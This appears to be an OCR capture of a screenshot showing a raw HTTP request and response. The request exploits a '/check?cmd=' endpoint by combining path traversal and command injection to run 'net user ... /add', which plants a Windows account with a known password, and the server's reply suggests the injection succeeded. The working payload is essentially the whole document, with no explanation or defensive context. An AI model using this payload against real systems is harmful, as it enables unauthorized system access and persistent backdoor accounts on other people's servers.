 GET /check?cmd=ping../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%20/add HTTP/1.1
Host: 172.17.0.101:56117
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/53
.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/json
Content-Length: 64
..............
...... NET HELPMSG 2224 ..................